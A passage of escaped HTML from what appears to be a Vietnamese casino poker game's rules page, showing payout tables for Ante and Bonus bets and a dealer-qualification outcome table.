top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái hội đủ điều kiện và bạn hòa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoà bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoà bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENgười chơi bỏ bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E*Cược Ante trả thưởng theo bảng thanh toán Ante bên dưới.\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EANTE\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"151\"\u003E\u003C\/col\u003E\u003Ccol width=\"93\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EPhần bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETrả thưởng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh Lớn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E100:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E20:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETứ quý\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E10:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECù Lũ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E3:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E2:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ESảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EBộ Ba Lá\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHai Đôi\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EMột đôi hoặc ít hơn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETHƯỞNG\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"151\"\u003E\u003C\/col\u003E\u003Ccol width=\"93\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EPhần bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETrả thưởng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh Lớn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E100:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E50:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETứ quý\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E40:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECù Lũ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E30:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; 